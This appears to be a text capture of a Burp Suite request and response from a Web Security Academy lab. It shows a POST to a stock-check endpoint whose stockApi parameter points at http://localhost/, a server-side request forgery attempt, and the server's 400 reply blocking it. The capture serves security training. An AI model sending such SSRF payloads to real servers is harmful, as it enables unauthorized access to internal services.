 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3300f6048a70608136025100af00c2.web-security-academy.net
3 Cookie: session=ElVeOlNTm9gRWBe2qBMz5lCk8I9q7F0y
4 Content-Length: 26
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a3300f6048a70608136025100af00c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3300f6048a70608136025100af00c2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Search 0 highlights